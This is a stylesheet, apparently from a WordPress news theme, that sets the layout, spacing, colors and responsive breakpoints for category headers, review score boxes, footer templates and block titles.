@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_5 .td-category-description p {
margin-top: 9px;
margin-bottom: 6px;
}
}
@media (max-width: 767px) {
.td_category_template_5 .td-category-description p {
margin-top: 4px;
margin-bottom: 0;
}
} .td_category_template_6 .td-category-header {
margin: 0 auto;
width: 1164px;
min-height: 364px;
display: table;
position: relative;
background-color: rgba(0, 0, 0, 0.5);
}
@media (max-width: 1180px) {
.td_category_template_6 .td-category-header {
width: 100%;
}
}
.td_category_template_6 .td-category-header .td-page-title,
.td_category_template_6 .td-category-header p {
color: #fff;
}
.td_category_template_6 .td-pulldown-container {
width: 1068px;
height: 51px;
position: absolute;
left: 0;
bottom: 0;
right: 0;
margin: auto;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_category_template_6 .td-pulldown-container {
width: 980px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_6 .td-pulldown-container {
width: 740px;
}
}
@media (max-width: 767px) {
.td_category_template_6 .td-pulldown-container {
width: 100%;
}
}
.td_category_template_6 .td-crumb-container {
z-index: 1;
position: absolute;
top: 0;
left: 0;
right: 0;
margin: auto;
width: 1068px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_category_template_6 .td-crumb-container {
width: 980px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_6 .td-crumb-container {
width: 740px;
}
}
@media (max-width: 767px) {
.td_category_template_6 .td-crumb-container {
padding-left: 10px;
padding-right: 10px;
text-align: left;
width: 100%;
}
}
.td_category_template_6 .entry-crumbs,
.td_category_template_6 .entry-crumbs a {
color: #fff;
}
.td_category_template_6 .td-category-pulldown-filter {
z-index: 2;
bottom: 26px;
top: auto; }
@media (max-width: 767px) {
.td_category_template_6 .td-category-pulldown-filter {
display: table;
right: 0;
left: 0;
bottom: 0;
margin: auto;
position: relative;
}
}
.td_category_template_6 .td-pulldown-filter-display-option {
background-color: transparent;
border: 1px solid rgba(255, 255, 255, 0.4);
padding: 4px 13px 3px 13px;
}
.td_category_template_6 .td-pulldown-filter-display-option:hover {
background-color: #222222;
border-color: #222222;
}
.td_category_template_6 .td-pulldown-filter-list {
margin-top: 4px;
}
.td_category_template_6 .td-category-description {
width: 100%;
}
.td_category_template_6 .td-category-description p {
margin-top: 25px;
margin-bottom: 25px;
}
.td_category_template_6 .td-main-content-wrap {
padding-top: 48px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_6 .td-main-content-wrap {
padding-top: 26px;
}
}
@media (max-width: 767px) {
.td_category_template_6 .td-main-content-wrap {
padding-top: 40px;
}
}
.td_category_template_6 .td-category-grid {
padding-top: 48px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_6 .td-category-grid {
padding-top: 26px;
}
}
@media (max-width: 767px) {
.td_category_template_6 .td-category-grid {
padding-top: 40px;
}
}
.td_category_template_6 .td-category-grid .td_block_wrap {
padding-bottom: 0;
}
@-moz-document url-prefix() {
.td_category_template_6 .td-pulldown-filter-display-option {
padding: 3px 13px 4px 13px;
}
}
.td-category-title-holder {
display: table-cell;
padding: 110px 15%;
z-index: 2;
text-align: center;
vertical-align: middle; }
@media (max-width: 767px) {
.td-category-title-holder {
padding: 80px 5%;
}
}
.td-category-title-holder .td-page-title {
font-weight: 500;
font-size: 36px;
line-height: 54px;
}
.td-category-title-holder .entry-title.td-page-title { }
@media (max-width: 767px) {
.td-category-title-holder .entry-title.td-page-title {
font-size: 30px;
line-height: 40px;
}
} .td_category_template_7 .td-category-header {
margin-bottom: 0;
position: relative;
}
.td_category_template_7 .td-crumb-container {
z-index: 1;
position: absolute;
top: 0;
left: 0; }
@media (max-width: 767px) {
.td_category_template_7 .td-crumb-container {
left: 10px;
}
}
.td_category_template_7 .td-pulldown-container { }
@media (max-width: 767px) {
.td_category_template_7 .td-pulldown-container {
height: 56px;
position: absolute;
left: 0;
bottom: 0;
right: 0;
margin: auto;
width: 100%;
}
}
.td_category_template_7 .td-category-title-holder {
padding: 80px 15% 89px;
display: table;
width: 100%; }
@media (max-width: 767px) {
.td_category_template_7 .td-category-title-holder {
padding: 60px 5% 69px;
}
}
.td_category_template_7 .td-category-pulldown-filter {
top: 18px; }
@media (max-width: 767px) {
.td_category_template_7 .td-category-pulldown-filter {
display: table;
right: 0;
left: 0;
margin: auto;
position: relative;
bottom: 0;
top: auto;
}
}
.td_category_template_7 .td-category-description {
width: 100%;
}
.td_category_template_7 .td-category-description p {
margin-top: 25px; }
@media (max-width: 767px) {
.td_category_template_7 .td-category-description p {
margin-bottom: 28px;
margin-top: 7px;
}
} .td_category_template_8 .td-category-header {
position: relative;
background-color: rgba(0, 0, 0, 0.5);
margin-bottom: 0;
}
.td_category_template_8 .td-category-header .td-container {
height: 364px;
display: table;
}
.td_category_template_8 .td-category-header .td-page-title,
.td_category_template_8 .td-category-header p {
color: #fff;
}
.td_category_template_8 .td-category-header .td-page-title {
margin-top: -14px;
}
.td_category_template_8 .td-category-header .td-category {
margin-bottom: 0;
vertical-align: top;
}
.td_category_template_8 .td-category-header .td-category a {
background-color: transparent;
border: 1px solid rgba(255, 255, 255, 0.4);
padding: 3px 7px 4px 7px;
}
.td_category_template_8 .td-category-header .td-category a:hover {
border-color: #fff;
background-color: #fff;
color: #000;
opacity: 1;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category {
background-color: var(--td_theme_color, #4db2ec);
border-color: var(--td_theme_color, #4db2ec);
color: #fff;
}
.td_category_template_8 .td-crumb-container {
z-index: 3;
position: absolute;
top: 0;
left: 0; }
@media (max-width: 767px) {
.td_category_template_8 .td-crumb-container {
left: 10px;
}
}
.td_category_template_8 .entry-crumbs,
.td_category_template_8 .entry-crumbs a {
color: #fff;
}
.td_category_template_8 .td-category-pulldown-filter {
z-index: 2;
bottom: 26px;
top: auto; }
@media (max-width: 767px) {
.td_category_template_8 .td-category-pulldown-filter {
display: none;
}
}
.td_category_template_8 .td-pulldown-filter-display-option {
background-color: transparent;
border: 1px solid rgba(255, 255, 255, 0.4);
padding: 4px 13px 3px 13px;
}
.td_category_template_8 .td-pulldown-filter-display-option:hover {
background-color: #222222;
border-color: #222222;
}
.td_category_template_8 .td-pulldown-filter-list {
margin-top: 4px;
}
.td_category_template_8 .td-category-description {
margin-top: 16px;
width: 100%;
}
.td_category_template_8 .td-category-grid {
padding-top: 48px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_category_template_8 .td-category-grid {
padding-top: 26px;
}
}
@media (max-width: 767px) {
.td_category_template_8 .td-category-grid {
padding-top: 40px;
}
}
.td_category_template_8 .td-category-grid .td_block_wrap {
padding-bottom: 0;
}
.td_category_template_8 .td-main-content-wrap {
padding-top: 48px;
}
.td_category_template_8 .td-category-title-holder {
text-align: left;
position: relative;
padding: 63px 5% 63px 0;
}
.td_category_template_8 .td-category-siblings {
margin-top: 12px;
}
.td_category_template_8 .td-subcat-dropdown {
padding: 0;
color: #fff;
vertical-align: top;
}
@-moz-document url-prefix() {
.td_category_template_8 .td-category-pulldown-filter .td-pulldown-filter-display-option {
padding: 3px 13px 4px 13px;
}
.td_category_template_8 .td-category-header .td-category a {
padding: 4px 7px 3px;
}
} .td-review {
width: 100%;
margin-bottom: 34px;
font-size: 13px;
}
.td-review td {
padding: 7px 14px;
}
.td-review .td-review-summary {
padding: 21px 14px;
}
@media (max-width: 767px) {
.td-review .td-review-summary {
padding: 0;
}
}
.td-review i {
margin-top: 5px;
}
.td-review .td-review-row-stars:hover {
background-color: #fcfcfc;
}
.td-review .td-review-percent-sign {
font-size: 15px;
line-height: 1;
}
.td-review-header .block-title {
background-color: #222;
color: #fff;
display: inline-block;
line-height: 16px;
padding: 8px 12px 6px;
margin-bottom: 0;
border-bottom: 0;
}
.td-review-header td {
padding: 26px 0 26px 0;
border: 0;
}
@-moz-document url-prefix() {
.td-review-header .block-title {
padding: 7px 12px;
}
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
font-size: 15px;
width: 20px;
} .td-review-stars {
text-align: center;
}
@media (max-width: 767px) {
.td-review-stars {
width: 134px;
}
}
.td-review-final-score {
line-height: 80px;
font-size: 48px;
margin-bottom: 5px;
} .td-rating-bar-wrap {
margin: 0 0 7px 0;
background-color: #f5f5f5;
}
.td-rating-bar-wrap div {
height: 20px;
background-color: var(--td_theme_color, #4db2ec);
max-width: 100%;
}
.td-review-row-bars .td-review-desc {
display: inline-block;
padding-bottom: 2px;
} .td-review-percent {
float: right;
padding-bottom: 2px;
} @media (max-width: 767px) {
.td-review-footer {
border-left: 1px solid #ededed;
position: relative;
display: block;
}
.td-review-footer:after {
content: '';
width: 1px;
background-color: #ededed;
position: absolute;
right: -1px;
top: 0;
height: 100%;
}
}
.td-review-summary {
padding: 21px 0 0 0;
vertical-align: top;
}
@media (max-width: 767px) {
.td-review-summary {
display: block;
width: 100%;
clear: both;
border: 0;
}
}
.td-review-summary .block-title {
background-color: #222;
color: #fff;
display: inline-block;
line-height: 16px;
padding: 8px 12px 6px;
margin-bottom: 13px;
position: relative;
border-bottom: 0;
}
@media (max-width: 767px) {
.td-review-summary .block-title {
margin: 14px 0 0 14px;
}
}
@-moz-document url-prefix() {
.td-review-summary .block-title {
padding: 7px 12px;
}
}
.td-review-summary-content {
font-size: 12px;
margin-right: 21px;
}
@media (max-width: 767px) {
.td-review-summary-content {
margin: 14px;
}
}
.td-review-score {
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
font-weight: bold;
text-align: center;
padding: 0;
vertical-align: bottom;
width: 150px;
}
@media (max-width: 767px) {
.td-review-score {
display: block;
width: 100%;
padding: 0;
border-left: 0;
border-right: 0;
}
}
.td-review-overall {
padding: 0 0 28px 0;
line-height: 14px;
}
.td-review-overall span {
font-size: 11px;
}
.td-review-final-star {
margin-bottom: 5px;
}
@media (max-width: 767px) {
.td-review-row-stars {
display: block;
width: 100%;
clear: both;
float: left;
border: 1px solid #ededed;
border-bottom: 0;
border-right: 0;
}
.td-review-row-stars td {
float: left;
border: 0;
}
.td-review-row-stars .td-review-desc {
width: 70%;
padding: 9px 14px;
}
.td-review-row-stars .td-review-stars {
width: 30%;
text-align: right;
}
.td-review-row-stars:nth-last-of-type(2) {
border-bottom: 1px solid #ededed;
}
}
@media (max-width: 500px) {
.td-review-row-stars .td-review-desc {
width: 55%;
}
.td-review-row-stars .td-review-stars {
width: 45%;
}
} .td-more-articles-box {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
position: fixed;
width: 341px;
bottom: 48px;
right: -384px;
background-color: #fff;
padding: 16px 20px 0 20px;
border-style: solid;
border-color: var(--td_grid_border_color, #ededed);
border-width: 1px 0 1px 1px;
z-index: 9999;
visibility: hidden;
-webkit-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-moz-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
-o-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);  }
@media (max-width: 767px) {
.td-more-articles-box {
display: none !important;
}
}
.td-more-articles-box-title {
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
color: #222;
font-size: 17px;
font-weight: 600;
line-height: 30px;
display: inline-block;
text-align: center;
min-width: 300px;
margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
padding-bottom: 10px;
}
.td-content-more-articles-box .td_module_5:last-child,
.td-content-more-articles-box .td_module_9:last-child {
border-bottom: 0;
margin-bottom: 0;
}
.td-content-more-articles-box .td-module-thumb {
height: auto !important;
}
.td-close-more-articles-box {
display: inline-block;
cursor: pointer;
position: absolute;
left: 14px;
top: 21px;
line-height: 26px;
padding: 2px 11px;
font-size: 17px;
}
.td-front-end-display-block {
right: 0;
visibility: visible;
} .td-footer-wrapper {
background-color: #222222;
padding-top: 54px;
padding-bottom: 20px;
color: #eaeaea;
position: relative;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-footer-wrapper {
padding-top: 44px;
}
}
@media (max-width: 767px) {
.td-footer-wrapper {
padding-top: 40px;
}
}
.td-footer-wrapper .td_block_wrap {
padding-bottom: 0;
margin-bottom: 48px;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px); }
@media (max-width: 767px) {
.td-footer-wrapper .td_block_wrap {
margin-bottom: 38px;
}
}
.td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap {
padding-bottom: 0;
}
.td-footer-wrapper:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: auto;
background-position: center bottom;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}
.td-footer-wrapper .block-title a,
.td-footer-wrapper .block-title span,
.td-footer-wrapper .block-title label {
background-color: transparent;
color: #fff;
padding: 6px 0 5px;
line-height: 1;
}
.td-footer-wrapper .block-title {
border-bottom: 0;
font-size: 18px;
font-weight: 700;
margin-bottom: 30px;
margin-top: 2px; }
@media (max-width: 767px) {
.td-footer-wrapper .block-title {
margin-bottom: 21px;
}
}
.td-footer-wrapper .widget .block-title { }
@media (max-width: 767px) {
.td-footer-wrapper .widget .block-title {
margin-bottom: 13px;
}
}
.td-footer-wrapper a {
color: #fff;
}
.td-footer-wrapper ul {
margin-bottom: 0;
}
.td-footer-wrapper li {
margin-left: 0;
}
.td-footer-wrapper .td-post-category {
background-color: var(--td_theme_color, #4db2ec);
}
.td-footer-wrapper .td-post-category:hover {
opacity: 0.8;
}
.td-footer-wrapper .widget_categories li span {
margin-right: 0;
}
.td-footer-wrapper .td-instagram-meta {
color: #eee;
}
.td-footer-wrapper .td-instagram-button {
border-color: #444;
}
.td-footer-wrapper .td-instagram-button:hover {
border-color: #666;
}
.td-footer-wrapper .td_block_exchange .td-rate,
.td-footer-wrapper .td_block_exchange .td-exchange-rates .td-rate:before {
border-color: #444 !important;
}
.td-footer-wrapper .td_block_exchange .td-exchange-header:before {
opacity: 0.3;
}
.td-footer-wrapper .td-pb-span4 { }
@media (max-width: 767px) {
.td-footer-wrapper .td-pb-span4 {
margin-bottom: 38px;
}
.td-footer-wrapper .td-pb-span4:last-child {
margin-bottom: 0;
}
}
.td-footer-page {
padding: 0;
background-color: transparent !important;
}
.td-footer-page p:empty {
display: none;
}
.td-boxed-layout .td-footer-page {
width: 100%;
}
.td-footer-info {
margin-bottom: 48px; }
@media (max-width: 767px) {
.td-footer-info {
margin-bottom: 38px;
text-align: center;
}
}
.td-footer-info .footer-text-wrap a {
color: var(--td_theme_color, #4db2ec);
}
.td-footer-info .footer-text-wrap a:hover {
text-decoration: underline;
}
.footer-logo-wrap {
margin-bottom: 20px;
}
.footer-logo-wrap img { }
@media (max-width: 767px) {
.footer-logo-wrap img {
max-width: 70%;
}
}
.footer-text-wrap .footer-email-wrap {
padding: 21px 0;
}
.footer-text-wrap .footer-email-wrap a {
color: var(--td_theme_color, #4db2ec);
}
.footer-text-wrap {
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
}
.td-social-style-2 .td-social-icon-wrap {
display: inline-block;
margin: 5px 10px 10px 0;
}
.td-social-style-2 .td-social-icon-wrap:last-child {
margin-right: 0;
}
.td-social-style-2 .td-icon-font {
font-size: 14px;
width: 40px;
height: 40px;
line-height: 40px;
background-color: rgba(255, 255, 255, 0.03);
position: relative; }
.td-social-style-2 .td-icon-font:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
border: 1px solid #fff;
opacity: 0.03;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-social-style-2 .td-icon-font {
font-size: 12px;
width: 32px;
height: 32px;
line-height: 32px;
}
}
.td-social-style-2 .td-icon-instagram {
font-size: 16px;
}
.td-footer-bottom-full {
margin-top: 12px;
padding-top: 50px;
padding-bottom: 30px;  }
@media (max-width: 767px) {
.td-footer-bottom-full {
text-align: center;
padding-bottom: 0;
}
}
.td-footer-bottom-full .td-container {
position: relative;
}
.td-footer-bottom-full .td-container:before {
content: '';
height: 1px;
background-color: rgba(255, 255, 255, 0.1);
position: absolute;
top: -50px;
width: 80%;
left: 50%;
margin-left: -40%;
}
.td-footer-bottom-full .block-title {
margin-bottom: 26px; }
@media (max-width: 767px) {
.td-footer-bottom-full .block-title {
margin-bottom: 21px;
}
}
.td-footer-bottom-full .footer-email-wrap {
padding-bottom: 0;
}
.td-footer-bottom-full .footer-logo-wrap {
margin-top: 35px;
margin-bottom: 0; }
@media (max-width: 767px) {
.td-footer-bottom-full .footer-logo-wrap {
margin-top: 0;
}
}
@media (max-width: 767px) {
.td-footer-bottom-full .td-pb-row > div {
margin-bottom: 50px;
}
.td-footer-bottom-full .td-pb-row > div:last-child {
margin-bottom: 0;
}
} .td-footer-template-2,
.td-footer-template-3 { }
@media (max-width: 767px) {
.td-footer-template-2,
.td-footer-template-3 {
padding-top: 38px;
padding-bottom: 10px;
}
}
.td-footer-template-2 .footer-logo-wrap,
.td-footer-template-3 .footer-logo-wrap {
padding-top: 3px;
} .td-footer-template-4 {
padding-top: 49px; }
@media (max-width: 767px) {
.td-footer-template-4 {
padding-top: 38px;
padding-bottom: 10px;
}
}
.td-footer-template-4 .td-footer-info {
text-align: center;
margin-bottom: 38px;
}
.td-footer-template-4 .footer-text-wrap {
width: 80%;
margin-right: auto;
margin-left: auto;
} .td-footer-template-13 {
padding: 26px 0;
}
@media (max-width: 1018px) {
.td-footer-template-13 {
padding: 16px 0;
}
}
.td-footer-template-13 .td-social-name {
color: #fff;
font-size: 13px;
margin-left: 10px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-footer-template-13 .td-social-name {
font-size: 11px;
margin-left: 5px;
}
}
@media (max-width: 767px) {
.td-footer-template-13 .td-social-name {
display: none;
}
}
.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
margin-right: 30px;
text-transform: uppercase;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
margin-right: 20px;
}
}
@media (max-width: 767px) {
.td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
margin: 5px;
}
}
.td-footer-template-13 .td-social-style-2 i {
border-radius: 100%;
line-height: 41px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-footer-template-13 .td-social-style-2 i {
line-height: 32px;
}
}
.td-footer-template-13 .td-social-style-2 i:after {
border-radius: 100%;
opacity: 0.05;
}
.td-footer-template-13 .td-a-rec-id-footer_top,
.td-footer-template-13 .td-g-rec-id-footer_top {
margin-top: 10px;
margin-bottom: 32px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-footer-template-13 .td-a-rec-id-footer_top,
.td-footer-template-13 .td-g-rec-id-footer_top {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-footer-template-13 .td-a-rec-id-footer_top,
.td-footer-template-13 .td-g-rec-id-footer_top {
margin: 5px auto 16px;
}
}
.td-footer-template-13 .footer-social-wrap {
text-align: center;
} .td-footer-template-14 {
padding: 0;
}
.td-footer-template-14 .td-a-rec-id-footer_top,
.td-footer-template-14 .td-g-rec-id-footer_top {
margin: 0 auto 37px auto;
}
.td-footer-template-14 .td-footer-bottom-full {
margin-top: 0;
padding-top: 42px;
padding-bottom: 40px; }
@media (max-width: 767px) {
.td-footer-template-14 .td-footer-bottom-full {
padding-top: 30px;
padding-bottom: 20px;
}
}
.td-block-title span,
.td-block-title a {
display: inline-block;
}
.td_block_template_2.widget > ul > li,
.td_block_template_6.widget > ul > li,
.td_block_template_8.widget > ul > li,
.td_block_template_9.widget > ul > li,
.td_block_template_10.widget > ul > li,
.td_block_template_11.widget > ul > li,
.td_block_template_12.widget > ul > li,
.td_block_template_13.widget > ul > li,
.td_block_template_14.widget > ul > li,
.td_block_template_15.widget > ul > li,
.td_block_template_16.widget > ul > li,
.td_block_template_17.widget > ul > li {
margin-left: 0 !important;
}
.global-block-template-12 .td-comments-title span,
.global-block-template-13 .td-comments-title span {
margin-left: 0 !important;
font-size: 20px; }
@media (max-width: 767px) {
.global-block-template-12 .td-comments-title span,
.global-block-template-13 .td-comments-title span {
font-size: 15px;
}
}
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px; }
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
color: var(--td_theme_color, #4db2ec);
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: #ffffff;
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: var(--td_grid_border_color, #ededed);
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px; }
@media (max-width: 767px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
} .td_block_template_1 .block-title {
text-align: left;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0; }
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_3 .td-block-title {
font-size: 16px;
font-weight: 400;
margin-top: 0;
margin-bottom: 26px;
line-height: 31px;
text-align: left;
}
.td_block_template_3 .td-block-title > * {
background-color: #000;
color: #fff;
padding: 0 10px;
}
.td_block_template_3 .td-related-title a {
margin-right: 10px; }
@media (max-width: 767px) {
.td_block_template_3 .td-related-title a {
margin-right: 0;
font-size: 14px;
}
}
.td_block_template_3 .td-related-title .td-cur-simple-item {
background-color: var(--td_theme_color, #4db2ec);
}
@-moz-document url-prefix() {
.td_block_template_3 .td-block-title > * {
padding-bottom: 2px;
}
}
.td_block_template_4 .td-block-title {
font-size: 16px;
font-weight: 400;
margin-top: 0;
margin-bottom: 26px;
line-height: 31px;
text-align: left;
}
.td_block_template_4 .td-block-title > * {
background-color: #000;
color: #fff;
padding: 0 12px;
position: relative;
}
.td_block_template_4 .td-block-title > *:before {
content: '';
position: absolute;
top: 100%;
left: 10px;
margin: auto;
width: 0;
height: 0;
border-style: solid;
border-width: 7px 7px 0 7px;
border-color: #000 transparent transparent transparent;
}
.td_block_template_4 .td-related-title a { }
@media (max-width: 767px) {
.td_block_template_4 .td-related-title a {
margin-right: 0;
font-size: 15px;
}
}
.td_block_template_4 .td-related-title a:before {
border-color: transparent !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item {
background-color: var(--td_theme_color, #4db2ec);
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: var(--td_theme_color, #4db2ec) transparent transparent transparent !important;
}
@-moz-document url-prefix() {
.td_block_template_4 .td-block-title > * {
padding-bottom: 2px;
}
}
.td_block_template_5 .td-block-title {
font-size: 16px;
font-weight: 500;
margin-top: 0;
margin-bottom: 26px;
line-height: 25px;
color: #000;
text-align: left;
}
.td_block_template_5 .td-block-title > * {
padding: 0 12px;
border-width: 0 0 0 4px;
border-style: solid;
border-color: var(--td_theme_color, #4db2ec);
}
.td_block_template_5 .td-subcat-filter,
.td_block_template_5 .td-subcat-dropdown {
line-height: 25px;
}
.td_block_template_5 .td-related-title a { }
@media (max-width: 767px) {
.td_block_template_5 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_5 .td-related-title a:last-child {
border: none;
}
.td_block_template_5 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_6 .td-block-title {
text-align: center;
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 26px;
line-height: 1;
padding: 14px 0;
position: relative;
background-repeat: no-repeat;
background-position: center center;
background-size: auto 100%;
}
.td_block_template_6 .td-block-title:before {
content: '\e904';
font-family: 'newspaper', sans-serif;
font-size: 8px;
position: absolute;
bottom: -1px;
left: 0;
right: 0;
margin: auto;
line-height: 1;
}
.td_block_template_6 .td-block-title > * {
color: #000;
}
.td_block_template_6 .td-subcat-filter {
line-height: 40px;
position: relative;
text-align: center;
margin: -24px 0 0;
}
.td_block_template_6 .td-subcat-filter .td-subcat-more {
margin-bottom: 10px !important;
}
.td_block_template_6 .td-subcat-list {
margin-bottom: 18px;
}
.td_block_template_6 .td-subcat-list li:first-child {
margin-left: 12px;
}
.td_block_template_6 .td-subcat-dropdown ul {
margin-top: 0 !important;
}
.td_block_template_6 .td-related-title a {
padding: 10px 10px 0 10px; }
@media (max-width: 767px) {
.td_block_template_6 .td-related-title a {
font-size: 14px;
}
}
.td_block_template_6 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
.td_block_template_7 .td-block-title {
font-size: 13px;
font-weight: 500;
margin-top: 0;
margin-bottom: 26px;
line-height: 45px;
padding: 0;
position: relative;
text-align: left;
}
.td_block_template_7 .td-block-title:before {
content: '';
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
background: url([data-uri]) repeat top left;
}
.td_block_template_7 .td-block-title > * {
background-color: #fff;
color: #000;
padding: 0 5px;
margin-left: 10px;
margin-right: 10px;
line-height: 21px;
position: relative;
}
.td_block_template_7 .td-subcat-filter {
line-height: 45px;
margin-top: -1px;
}
.td_block_template_7 .td-subcat-filter .td-subcat-dropdown {
line-height: 1;
position: static;
}
.td_block_template_7 .td-subcat-dropdown .td-subcat-more {
padding-left: 0;
margin-bottom: 0 !important;
}
.td_block_template_7 .td-subcat-list .td-subcat-item {
margin-left: 0 !important;
margin-right: 24px;
}
.td_block_template_7 .td-subcat-list .td-subcat-item:last-child {
margin-right: 16px;
}
.td_block_template_7 .td-related-title .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
}
@-moz-document url-prefix() {
.td_block_template_7 .td-subcat-filter {
margin-top: -2px;
}
}
.td_block_template_8 .td-block-title {
font-size: 20px;
font-weight: 800;
margin-top: 0;
margin-bottom: 18px;
line-height: 29px;
position: relative;
overflow: hidden;
text-align: left;
}
.td_block_template_8 .td-block-title > * {
position: relative;
padding-right: 20px;
color: #000;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
content: '';
display: block;
height: 4px;
position: absolute;
top: 50%;
margin-top: -2px;
width: 2000px;
background-color: #f5f5f5;
}
.td_block_template_8 .td-block-title > *:before {
left: 100%;
}
.td_block_template_8 .td-block-title > *:after {
right: 100%;
}
.td_block_template_8 .td-related-title a { }
@media (max-width: 767px) {
.td_block_template_8 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_8 .td-related-title a:before {
display: none;
}
.td_block_template_8 .td-related-title a:first-child:after {
display: none;
}
.td_block_template_8 .td-related-title a:last-child:after {
left: 100%;
right: auto;
}
